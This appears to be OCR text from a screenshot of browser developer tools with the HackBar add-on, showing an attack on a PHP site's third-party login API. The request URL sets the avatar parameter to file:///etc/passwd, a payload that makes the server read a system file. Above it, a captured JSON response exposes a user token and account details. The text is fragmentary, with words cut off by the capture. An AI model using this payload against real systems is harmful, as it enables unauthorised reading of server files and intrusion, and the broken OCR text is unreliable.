 oken":"81311461e25dc0f7410765d5c7b31cf2","username":"0954022","nickname":"nickname","avatar":"\/up_files\/avatar\/2936604b0c4d5b61f.jpg","state":1,"honor":
onor\/level01.png","sort":"1","score":"0","grade":"1","next_status":0,"upgrade":0,"next_name":"日
evel02.png","next_score":"100000","next_sort":"2","honor_status":1,"user_score":0}}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
index.php?m=api&c=user&a=thirdPartyLogin&openid=91008&nickname=nickname&type=7&flag=flag&code=code&avatar=file:///etc/passwd
任我飞渡